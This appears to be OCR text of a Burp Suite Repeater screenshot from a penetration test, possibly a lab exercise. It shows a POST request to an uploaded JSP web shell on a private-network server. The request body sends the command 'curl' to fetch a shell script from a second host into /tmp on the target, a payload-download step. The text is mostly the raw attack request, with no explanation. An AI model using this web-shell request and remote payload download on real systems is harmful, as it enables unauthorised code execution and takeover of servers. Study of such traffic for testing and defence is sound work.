 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.135.241:8080 HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /uploads/cmdjsp.jsp HTTP/1.1
2 Host: 192.168.135.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.135.241:8080
10 Connection: keep-alive
11 Referer:
http://192.168.135.241:8080/uploads/cmdjsp.jsp
12 Cookie: JSESSIONID=C6B11FF7206F39B53F6747199D5DE1FB
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=curl 192.168.45.179/shell.sh -o /tmp/sh
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes
? Search 0 highlights
Waiting
Event log (5) All issues Memory: 145.1MB